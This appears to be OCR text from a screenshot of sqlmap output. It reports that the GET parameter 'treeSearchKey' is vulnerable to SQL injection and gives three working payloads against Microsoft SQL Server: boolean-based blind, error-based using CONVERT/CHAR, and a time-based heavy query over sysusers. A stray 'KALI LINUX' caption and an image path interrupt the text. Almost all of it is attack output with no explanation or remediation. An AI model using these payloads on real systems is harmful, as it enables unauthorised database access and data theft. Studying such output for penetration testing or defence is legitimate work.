 ique tests as there is at least one other potential injection technique found
GET parameter 'treeSearchKey' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N]
sqlmap identified the following injection points with a total of 46 HTTP(s) requ
ests:
---
Place: GET
Parameter: treeSearchKey
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: treeSearchKey=1%' AND 9448=9448 AND '%'='

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: treeSearchKey=1%' AND 5371=CONVERT(INT,(CHAR(58)+CHAR(105)+CHAR(113
)+CHAR(105)+CHAR(58)+(SELECT (CASE WHEN (5371=5371) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(58)+CHAR(118)+CHAR(119)+CHAR(105)+CHAR(58))) AND '%'='
KALI LINUX

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: treeSearchKey=1%' AND 7567=(SELECT COUNT(*) FROM sysusers AS sys1,s
ysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS s
ys6,sysusers AS sys7) AND '%'='